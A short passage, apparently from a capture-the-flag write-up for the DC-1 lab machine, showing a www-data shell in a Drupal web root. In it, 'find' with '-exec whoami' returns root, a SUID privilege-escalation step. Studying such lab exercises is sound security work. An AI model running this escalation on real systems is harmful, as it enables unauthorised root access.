 www-data@DC-1:/var/www$ touch ms02423.top
touch ms02423.top
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt MAINTAINERS.txt flag1.txt ms02423.top update.php
INSTALL.mysql.txt MS02423 includes profiles web.config
INSTALL.pgsql.txt README.txt index.php robots.txt xmlrpc.php
INSTALL.sqlite.txt UPGRADE.txt install.php scripts
INSTALL.txt authorize.php misc sites
LICENSE.txt cron.php modules themes
www-data@DC-1:/var/www$ find /-name ms02423.top -exec 'whoami' \;
find /-name ms02423.top -exec 'whoami' \;
find: `/-name': No such file or directory
root
www-data@DC-1:/var/www$